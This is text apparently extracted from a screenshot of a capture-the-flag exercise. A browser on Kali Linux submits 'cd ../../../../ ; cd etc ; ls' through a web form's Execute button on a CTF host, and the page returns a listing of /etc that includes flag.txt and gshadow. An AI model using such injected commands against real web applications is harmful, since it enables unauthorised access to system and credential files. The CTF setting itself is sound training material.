 Mozilla Firefox
csb.iwdctf.xyz:8082/pictures
csb.iwdctf.xyz:8082/pictures/BPRJCFNGUQ4
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
cd ../../../../ ; cd etc ; ls
Execute
adduser.conf
alternatives
apache2
apt
bash.bashrc
bindresvport.blacklist
ca-certificates
ca-certificates.conf
cron.daily
debconf.conf
debian_version
default
deluser.conf
dpkg
emacs
environment
flag.txt
fstab
gai.conf
group
group-
gshadow
gss
host.conf
hostname
hosts
init.d
issue
issue.net
kernel
ld.so.cache
ld.so.conf
ld.so.conf.d